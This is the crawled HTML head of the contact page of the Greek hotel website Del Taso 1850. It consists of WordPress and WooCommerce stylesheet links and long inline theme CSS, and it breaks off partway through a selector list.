

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltaso1850.gr/contact/
body_size: 16638
content:
<!DOCTYPE html>
<html lang="el">
<!-- BEGIN head -->
<head>
<!--Meta Tags-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Επικοινωνία &#8211; Del Τaso 1850</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Del Τaso 1850" href="https://deltaso1850.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Del Τaso 1850" href="https://deltaso1850.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltaso1850.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltaso1850.gr%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltaso1850.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltaso1850.gr%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/qiitztsl/9qhwi.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/8ayb5f84/8in9f.css' media='all' />
<link rel='stylesheet' id='shb_plugin_css-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/jr5oytzz/8in9f.css' media='all' />
<link rel='stylesheet' id='shb_datepicker-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/9j3ewgm6/8in9f.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/dupolabh/8in9f.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/86q2hq5o/8in9f.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/112tal66/8in9f.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpfront-notification-bar-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/2olaxxvh/8in9f.css' media='all' />
<link rel='stylesheet' id='sohohotel-color-css' href='//deltaso1850.gr/wp-content/themes/soho-hotel/framework/css/color.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sohohotel-style-css' href='//deltaso1850.gr/wp-content/cache/wpfc-minified/qidfsghl/8in9f.css' media='all' />
<style id='sohohotel-style-inline-css'>
body .sohohotel-site-wrapper .sohohotel-header .sohohotel-logo {width: 200px;}body .sohohotel-site-wrapper .sohohotel-fixed-navigation-clone .sohohotel-logo {width: 140px;}@media only screen and (max-width: 1020px) { 
body .sohohotel-site-wrapper .sohohotel-header .sohohotel-logo {margin: 0px 0 0 0;}
}@media only screen and (max-width: 1020px) { 
body .sohohotel-site-wrapper .sohohotel-header .sohohotel-logo {width: 150px;}
}h1,h2,h3,h4,h5,h6 {
font-family: Roboto;
}body,textarea,input {
font-family: 'Roboto', sans-serif;
}.shb-booking-page-main .woocommerce form.woocommerce-form-login .form-row .woocommerce-form-login__submit,
.shb-booking-page-main .woocommerce form.checkout_coupon p .button,
.shb-booking-page-main .woocommerce #payment #place_order,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content a.woocommerce-button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button.disabled,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .button,
.sohohotel-content-wrapper .woocommerce ul.products li.product .button,
.single-product .sohohotel-blog-single-wrapper .single_add_to_cart_button.button.alt,
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button,
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button:hover,
.shb-accommodation-listing-filter-sorting .shb-accommodation-listing-sorting select {
font-family: 'Roboto', sans-serif !important;
}.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-phone-icon:before,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-left-wrapper li.sohohotel-map-icon:before,
.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button2,
.sohohotel-header .sohohotel-navigation ul li ul li:last-child a:hover,
.sohohotel-header .sohohotel-navigation li ul li a:hover,
.sohohotel-header .sohohotel-fixed-navigation-show .sohohotel-navigation li ul li a:hover,
.sohohotel-header .sohohotel-navigation li ul li.current_page_item a:hover,
.sohohotel-header .sohohotel-top-right-navigation li li a:hover,
.sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-top-right-button2,
.sohohotel-page-header h1:after,
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description .sohohotel-more-link,
.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper,
h4.sohohotel-comment-count-title:after,
.sohohotel-comments-wrapper #respond #reply-title:after,
.sohohotel-main-content input[type="submit"],
h3.sohohotel-title1:after,
.sohohotel-sidebar-content .sohohotel-widget-wrapper h3:after,
.sohohotel-footer-social-icons-wrapper a,
body .tnp-widget input[type="submit"],
body .tnp-widget-minimal input[type="submit"],
.sohohotel-page-header .sohohotel-search-results-form button,
.sohohotel-page-not-found h1:after,
.sohohotel-page-not-found form button,
body div.pp_default .pp_close,
.sohohotel-title-left:after,
.sohohotel-title-center:after,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title h4:before,
.wpb-js-composer .vc_tta-accordion.vc_tta.vc_general .vc_tta-panel h4.vc_tta-panel-title:before,
.sohohotel-social-links a,
.sohohotel-testimonial-wrapper.sohohotel-testimonial-wrapper-dark .owl-theme .owl-dots .owl-dot.active span,
.sohohotel-hotel-listing-wrapper .sohohotel-hotel-listing h3:after,
.owl-theme .owl-dots .owl-dot.active span,
.sohohotel-main-content table th,
.sohohotel-call-to-action-video-section .sohohotel-call-to-action-video-section-inner h3:after,
.sohohotel-call-to-action-2-section h3:after,
.wp-block-button__link,
body .sohohotel-slider-caption-1 .sohohotel-slider-button,
body .sohohotel-slider-caption-2 .sohohotel-slider-button,
.shb-booking-form-with-background-1 .shb-booking-form-with-background-1-content h2:after,
.shb-booking-form-with-background-2 .shb-booking-form-with-background-2-content h2:after,
.shb-booking-form-with-background-3 .shb-booking-form-with-background-3-content h2:after,
.shb-booking-form-with-background-3-wrapper .shb-booking-form-wrapper .shb-booking-form-button-1,
body .sohohotel-slider-caption-3 h2:after,
body .sohohotel-slider-caption-3 .sohohotel-slider-button,
body .sohohotel-slider-caption-4 h2:after,
body .sohohotel-slider-caption-4 .sohohotel-slider-button,
.sohohotel-page-pagination .wp-pagenavi .current,
.sohohotel-page-pagination .wp-pagenavi a:hover,
.sohohotel-loading div:after {
background: #6d5336;
}
body .sohohotel-button1 {
background: #6d5336 !important;
}
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-meta i,
.sohohotel-blog-single-wrapper .sohohotel-blog-meta i,
.sohohotel-main-content .sohohotel-comments-wrapper .sohohotel-comments p.sohohotel-comment-info a,
.sohohotel-main-content .sohohotel-comments-wrapper .comment-reply-link,
.sohohotel-main-content .sohohotel-comments-wrapper .comment-edit-link,
.sohohotel-blog-wrapper-2 .sohohotel-blog-block .sohohotel-blog-meta span i,
.sohohotel-blog-wrapper-3 .sohohotel-blog-block .sohohotel-blog-meta i,
blockquote:before,
.sohohotel-widget .sohohotel-contact-widget li:before,
.sohohotel-icon-text-wrapper-1 .sohohotel-icon-text-block .sohohotel-icon i,
.sohohotel-icon-text-wrapper-2 .sohohotel-icon i,
.sohohotel-contact-details-list li:before,
.sohohotel-main-content div.wpcf7 .ajax-loader:after,
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div span.sohohotel-open-quote,
.sohohotel-testimonial-wrapper .sohohotel-testimonial-block div span.sohohotel-close-quote,
.sohohotel-blog-carousel .sohohotel-blog-block .sohohotel-blog-date i,
.sohohotel-single-testimonial-text span,
.sohohotel-main-content ul li:before,
.sohohotel-main-content ul.sohohotel-contact-details-list li::before {
color: #6d5336;
}
.sohohotel-page-pagination .wp-pagenavi .current,
.sohohotel-page-pagination .wp-pagenavi a:hover {
border: #6d5336 1px solid;
}
body .tnp-widget input[type="text"], 
body .tnp-widget input[type="email"],
body .tnp-widget-minimal input[type="text"], 
body .tnp-widget-minimal input[type="email"],
.sohohotel-blog-block.sticky,
.sohohotel-blog-block.tag-sticky-2,
.is-style-outline > .wp-block-button__link:not(.has-background) {
border: #6d5336 2px solid;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic ul.vc_tta-tabs-list li.vc_tta-tab.vc_active {
border-top: #6d5336 4px solid;
}.sohohotel-header.sohohotel-fixed-navigation, .sohohotel-header .sohohotel-navigation ul ul, .sohohotel-header .sohohotel-top-right-navigation li, .sohohotel-header .sohohotel-mobile-currency-language {background: #000000;}.sohohotel-topbar ul.sohohotel-top-left-wrapper li a, .sohohotel-logo a, .sohohotel-header .sohohotel-navigation li a, .sohohotel-header .sohohotel-navigation ul li li.menu-item-has-children > a:after, .sohohotel-header .sohohotel-mobile-navigation-button i, .sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1, .sohohotel-header .sohohotel-top-right-navigation li a, .sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li a, .sohohotel-header .sohohotel-mobile-navigation-wrapper .sohohotel-mobile-navigation li.menu-item-has-children > a:after {color: #ffffff;}.sohohotel-header .sohohotel-navigation li.current_page_item > a, .sohohotel-header .sohohotel-navigation li a:hover {color: #ffffff;}.sohohotel-footer-wrapper .sohohotel-footer-bottom-wrapper {background: #6d5336;}.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1,
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1,
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1,
.shb-booking-form-style-1 .shb-booking-form-col input[type="submit"],
.shb-guestclass-select-dropdown .shb-qty-done,
.sohohotel-content-wrapper .shb-booking-contact-wrapper h3:after,
.shb-booking-step-wrapper .shb-booking-step.shb-booking-step-current a:first-child,
.shb-booking-step-wrapper .shb-booking-step-line div,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-booking-accommodation-select-room,
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper h3:after,
.shb-booking-continue,
.shb-lightbox-close,
#ui-datepicker-div .ui-datepicker-calendar tbody td[data-event="click"]:hover,
.shb-booking-complete-wrapper i,
.shb-booking-page-main .woocommerce form.woocommerce-form-login .form-row .woocommerce-form-login__submit,
.shb-booking-page-main .woocommerce form.checkout_coupon p .button,
.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce-page .select2-container--default .select2-results__option--highlighted[data-selected],
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container--default .select2-results__option--highlighted[aria-selected], .woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form .select2-container--default .select2-results__option--highlighted[data-selected],
.shb-booking-page-main .woocommerce #payment #place_order,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content a.woocommerce-button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Button.disabled,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .button,
.sohohotel-content-wrapper .woocommerce ul.products li.product .button,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-order-details__title:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-column__title:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-Address-title h3:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content fieldset legend:after,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content form h3:after,
.woocommerce-account .sohohotel-main-content h2:after,
.single-product .sohohotel-blog-single-wrapper .related.products > h2:after,
.single-product .sohohotel-blog-single-wrapper #tab-description h2:after,
.single-product .sohohotel-blog-single-wrapper #tab-additional_information h2:after,
.sohohotel-main-content .cart-collaterals .cart_totals h2:after,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce span.onsale,
.single-product .sohohotel-blog-single-wrapper .single_add_to_cart_button.button.alt,
.sohohotel-content-wrapper .sohohotel-main-content .woocommerce table.shop_attributes tr:nth-child(2n) th,
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button,
.woocommerce-cart .sohohotel-content-wrapper .sohohotel-main-content .checkout-button:hover {
background: #6d5336;
}
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li i,
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description ul li i,
.shb-booking-form-style-1 .shb-booking-form-col i,
.shb-title-with-icons-wrapper i,
.sohohotel-main-content table td i,
.sohohotel-content-wrapper .shb-booking-contact-wrapper ul li i,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image .shb-booking-accommodation-image-icon i,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper h2 i,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper ul li:before,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li i,
.shb-booking-notification-wrapper p i,
.shb-booking-page-main .woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-error:before,
.woocommerce-account .sohohotel-content-wrapper .sohohotel-main-content .woocommerce-customer-details .woocommerce-customer-details--phone:before,
